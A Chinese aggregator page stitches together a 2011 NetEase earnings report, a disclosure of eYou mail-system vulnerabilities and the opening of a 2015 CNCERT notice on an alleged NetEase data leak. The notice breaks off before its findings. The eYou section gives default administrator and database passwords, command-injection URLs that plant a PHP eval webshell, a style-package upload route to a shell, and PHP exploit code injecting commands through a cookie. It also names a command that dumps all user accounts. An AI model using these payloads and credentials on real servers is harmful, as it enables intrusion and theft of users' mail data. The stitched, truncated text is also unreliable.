一 : 网易微博用户8850万 邮箱用户数4.3亿

【TechWeb报道】11月16日消息,网易日前发布2011年第三季度未经审计财报。财报显示,网易邮箱注册用户数达到4.3亿,微博用户增长至8850万。

网易CEO丁磊表示:“我们的邮箱、微博和搜索产品也继续受到用户的欢迎。截止至2011年9月30日,网易邮箱注册用户数达到4.3亿,环比增长4.9%;微博用户则迅猛增长至8,850万,环比增长68.6%。”

根据此前新浪、腾讯第三季度财报,新浪微博注册用户已突破2.5亿,腾讯微博注册用户超3.1亿。

网易第三季度财报显示,第三季度总收入达20亿元人民币(3.15亿美元),上一季度和去年同期分别为18亿元人民币和14亿元人民币,毛利润为13亿元人民币(2.08亿美元),上一季度和去年同期分别为12亿元人民币和9.52亿元人民币。2011年第三季度净利润为8.26亿元人民币(1.30亿美元),上一季度和去年同期分别为7.73亿元人民币和5.85亿元人民币。(可心)



二 : eYou(亿邮)邮箱系统系列产品若干个漏洞

eYou是目前国内机构(高校、政府、企业)使用率最高的邮箱系统之一。

今发现eYou邮件系统、eYou邮件网关系统有多处严重的安全隐患,攻击者可入侵服务器和盗取任意邮箱信息。

影响版本:2007年以后所有版本,包括最新版。

部分网站修改了默认的模版,不过只要看http://www.target.com/admin/还是可以很轻松判断是不是eYou。

使用旧版的站比较多,绝对比例有95%以上。

** 1.默认配置漏洞(www.61k.com]

这里的情况旧版新版都存在。首先默认的网关系统是跟邮件系统在一个机器上的,访问8080端口即可。

> http://www.target.com/admin/

> 默认账户 admin aaaaa,部分站点还有eyoutest之类的账户,不知道是不是eyou的工作人员测试的时候留下忘记删除的账户,同样密码为aaaaa

登录后直接导出所有用户。。。

> 默认LDAP信息:eyouadmin aaaaa

> 默认MySQL信息: root 密码空

> 网关后台http://www.target.com:8080/admin/或http://www.target.com:8080/gw/admin/

> 有三个默认账户,分别为

> admin:+-ccccc

> eyougw:admin@(eyou)

> eyouuser:eyou_admin

网关处的管理员是存放在mysql中,可是eYou产品在安装过程中没有任何提示要求更改此处密码,算是官方留的后门吗?

查看投递日志可以查看敏感信息。



** 2.旧版网关漏洞

网关系统这里问题挺严重的喔,只要能访问到网关,只要在网关处能查看到队列什么的,就能执行命令

利用URL:

> php/mailaction1.php?action=x&index=738952509.37684;echo '<?php eval($_REQUEST[cmd]) ?>'>/opt/apache/htdocs/t1.php

> php/mailaction1.php?action=x&index=738952509.37684;ls>t1.php

index参数没过滤,直接带入执行了。

旧版网关很多处地方有类似问题的,认真看下代码就发现了。

入侵者得到webshell之后,直接使用/var/eyou/sbin/userdb_extract domain就能导出该域下所有用户的账户信息!

这里的影响版本貌似是3.6-4.0

** 3.新版网关漏洞

新版网关比旧版的要安全多了。。。不过它之所以安全多了,是因为把代码写复杂了。。。把要研究的人都给绕晕了。。。

顺便吐槽下这个新旧版本代码变化也太大了把。。。

用前面发现的账户登录网关后台。我抓了一大堆网址,然后自己写脚本来模拟登录,20+个站点没有一个修改了该处的密码。。。所以这里新版后台登录的成功率是很高的。

新版本的网关,对用户默认输入的参数都进行了过滤,过滤了<、>什么的,然后注射啊命令执行什么的暂时还木有发现。

不过在管理配置那里的风格管理,对上传的风格包,系统没有任何判断就直接覆盖到gw/css/目录去了。

然后入侵者就简单了,用上面的后门账户登录网关后台,下载默认的风格包,解压后加入php文件,然后上传覆盖。。。ok,getshell成功,然后就没然后了。

影响版本为网关4.0以后的版本

** 4.邮箱系统远程执行漏洞

前面三个项目都或多或少都有条件限制,不够劲爆,再来个劲爆的,只要邮箱对外访问,就能直接getshell。

问题在http://www.target.com/grad/admin/domain_logo.php这里,这个文件直接读取Cookie("cookie"),然后就带入popen了,没任何过滤,多好啊。

exp可以参考下面的代码来写,很简单很弱智的漏洞

public function action_test(){$domain = $_GET['domain'];$url = "http://$domain/grad/admin/domain_logo.php";$cmd = "ls>test.txt";$req = Request::factory($url)->cookie('cookie', "/php/lib/;$cmd")//->send_headers()->execute();echo $domain;echo '<br />';echo $cmd;//echo '<br />';//$remote_url = "http://$domain/grad/admin/test.txt";//$rs = file_get_contents($remote_url);//echo $rs ? 'Has bug!' : 'No bug!';//$req2 = Request::factory($url)// ->cookie('cookie', "/php/lib/;rm test.txt")//->send_headers()// ->execute();exit;}利用上面几个漏洞,只要是使用eYou的邮箱系统,就99%会被入侵。看客请自重。

写得不好,看懂怎么回事就行了、、、

前段时间已经发了细节给厂商。

话说亿邮你能不能重视一下下,都是用户数据啊。。。

修复方案:

更新到最新版本。

或者干脆点,换其他的邮箱系统吧,CoreMail、AnyMacro等等都可以。。。

三 : 国家互联网应急中心:网易邮箱过亿数据泄露尚不成立

10月21日上午消息,乌云漏洞报告平台日前披露,多达5亿条网易163/126邮箱的敏感数据泄露。(www.61k.com)网易方面随后予以否认。对此,国家互联网应急中心给出情况通报,认为此次事件中有部分用户受到影响,但目前已披露的数据尚无法支持“过亿数据泄露”这一判断。

以下为通报全文:

2015年10月19日13时57分,乌云漏洞报告平台披露“网易163/126邮箱过亿数据泄露”;15时15分,CNCERT接到网易公司投诉,称乌云曝光情况不实;15时40分,CNCERT收到乌云对该事件的处理请求。CNCERT紧急向网易和乌云了解情况,并对相关数据进行了验证,情况如下:

本文标题:网易邮箱过亿数据泄漏-网易微博用户8850万 邮箱用户数4.3亿61阅读| 精彩专题| 最新文章| 热门文章| 苏ICP备13036349号-1